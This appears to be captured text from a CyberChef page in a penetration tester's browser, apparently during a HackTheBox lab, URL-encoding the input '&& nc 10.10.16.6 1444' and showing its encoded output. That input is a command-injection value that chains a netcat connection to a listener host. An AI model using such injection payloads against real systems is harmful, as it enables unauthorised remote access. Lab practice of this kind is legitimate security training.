 https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=JiYgbmMgMTAuMTAuMTYuNiAxNDQ0
Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad... HTB GitHub CyberChef
Last build: 6 days ago
Recipe
Input
URL Encode
Encode all special chars
&& nc 10.10.16.6 1444
Output
%26%26%20nc%2010%2E10%2E16%2E6%201444